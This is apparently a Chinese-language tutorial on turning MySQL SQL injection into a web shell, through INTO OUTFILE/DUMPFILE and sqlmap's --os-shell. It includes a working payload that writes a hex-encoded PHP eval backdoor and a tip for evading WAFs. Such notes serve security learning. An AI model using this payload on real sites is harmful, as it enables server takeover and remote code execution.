
getshell
SQL注入获得shell有两种方法,一种是写文件(outfile),一种是--os-shell
into outfile()
利用条件
- 此方法利用的先决条件
- web目录具有写权限,能够使用单引号
- 知道网站绝对路径(根目录,或则是根目录往下的目录都行)
- secure_file_priv没有具体值(在mysql/my.ini中查看)

secure_file_priv
1 | secure_file_priv的值为null ,表示限制mysqld 不允许导入导出 |
注:修改secure_file_priv 的值只能通过手动打开配置文件进行修改,不能直接使用sql语句进行修改.
- 查看secure_file_priv的值:
1 | show global variables like '%secure%'; |
- 修改secure_file_priv的值:
在mysql/my.ini中查看是否有secure_file_priv 的参数,如果没有的话我们就添加 secure_file_priv = ‘’ 即可
写入shell
首先找到注入点,小马建议十六进制防止被waf杀掉
1 | union select 1,0x3c3f706870206576616c28245f524551554553545b315d293b3f3e,3 into outfile 'C:\\Users\\Administrator.WIN2012\\Desktop\\phpStudy\\WWW\\outfile.php' --+ |
注:这里网站的目录要使用双斜杠不然会写不进去,第一个斜杠是转义的意思,字符串解析不仅仅局限于C编译器,Java编译器、一些配置文件的解析、Web服务器等等,都会遇到对字符串进行解析的这个问题,由于传统的 Windows采用的是单个斜杠的路径分隔形式,导致在对文件路径进行解析的时候可能发生不必要的错误,所以就出现了用双反斜杠\\分隔路径的形式。 不管解析引擎是否将反斜杠解析成转义字符,最终在内存中得到的都是\,结果也就不会出问题了。
也可以用into dumpfile()
into dumpfile() 与 into outfile()区别
- outfile函数可以导出多行,而dumpfile只能导出一行数据
- outfile函数在将数据写到文件里时有特殊的格式转换,而dumpfile则保持原数据格式
- umpfile适用于二进制文件,它会将目标文件吸入同一行内;outfile则更适用于文本文件。
--os-shell(sqlmap)
原理
--os-shell就是使用udf提权获取WebShell。也是通过into oufile向服务器写入两个文件,一个可以直接执行系统命令,一个进行上传文件
条件
- 要求为数据库DBA,使用–is-dba查看当前网站连接的数据库账号是否为mysql user表中的管理员如root,是则为dba
- secure_file_priv没有具体值
- 知道网站的绝对路径

测试

--sql-shell
这个可以直接先使用这个来执行一些sql语句
1 | sqlmap.py -u "xxx" --sql-shell |